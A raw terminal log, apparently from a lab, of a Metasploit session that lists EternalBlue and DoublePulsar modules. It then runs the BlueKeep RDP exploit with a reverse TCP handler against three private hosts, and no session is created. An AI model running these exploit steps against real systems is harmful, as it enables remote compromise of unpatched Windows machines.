 john@xps15: ~/hackerground/nmap
18 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Cor
19 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion S
20 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
21 post/windows/manage/install_ssh normal No Install OpenSSH for Windows
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 10.100.100.30
RHOSTS => 10.100.100.30
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.50.50.136:4444
[*] 10.100.100.30:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[*] 10.100.100.30:3389 - Scanned 1 of 1 hosts (100% complete)
[-] 10.100.100.30:3389 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 10.100.100.20
RHOSTS => 10.100.100.20
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.50.50.136:4444
[*] 10.100.100.20:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[*] 10.100.100.20:3389 - Scanned 1 of 1 hosts (100% complete)
[-] 10.100.100.20:3389 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 10.100.100.25
RHOSTS => 10.100.100.25
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.50.50.136:4444
[*] 10.100.100.25:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.100.100.25:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.100.100.25:3389 - Scanned 1 of 1 hosts (100% complete)
[-] 10.100.100.25:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually. If you are targeting 2008, make sure fDisableCam=0 !
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >